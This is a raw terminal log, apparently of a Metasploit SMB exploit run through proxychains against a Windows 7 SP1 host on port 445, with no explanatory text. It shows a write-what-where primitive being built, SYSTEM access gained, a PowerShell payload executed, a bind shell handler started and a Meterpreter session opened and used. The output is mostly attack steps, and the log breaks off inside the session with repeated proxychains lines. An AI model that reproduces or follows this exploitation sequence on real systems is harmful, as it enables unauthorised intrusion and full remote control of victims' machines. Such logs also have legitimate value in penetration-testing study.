 [proxychains] Strict chain ... 192.168.1.129:6666 ... 192.168.33.33:445 ... OK
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[proxychains] Strict chain ... 192.168.1.129:6666 ... 192.168.33.33:4444 ... OK
[*] Sending stage (175686 bytes) to 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.1.129:57622 → 192.168.1.129:6666) at 2023-07-25 04:56:46 -0400
[proxychains] DLL init: proxychains-ng 4.16
Gateway
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Session 3
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter > ls
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16